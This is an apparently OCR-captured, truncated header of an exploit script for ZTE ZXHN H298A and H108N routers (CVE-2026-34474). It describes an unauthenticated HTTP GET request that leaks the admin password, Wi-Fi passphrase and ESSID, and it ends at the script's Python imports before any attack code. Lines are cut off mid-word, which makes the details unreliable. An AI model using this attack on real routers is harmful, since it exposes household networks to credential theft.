
# Software Link:

https://github.com/minanagehsa
# Version: ZXHN H298A 1.1, ZXH
# Tested on: ZTE ZXHN H298A 1.
# CVE: CVE-2026-34474

# Description:

# An unauthenticated attacker 
# WLAN PSK, and ESSID from a Z
# HTTP GET request to /getpage
# HTML markup containing the f
password),

# WLANPSK_KeyPassphrase1 (Wi-F
# A second related endpoint ex
# No authentication, session, 
#

# Affected Firmware:

# - ZXHN H298A 1.1

# - ZXHN H108N 2.6

#

# MITRE CVE: https://www.cve.o
# Full write-up:

https://github.com/minanagehsa
import aiohttp

import asyncio

import html

import re
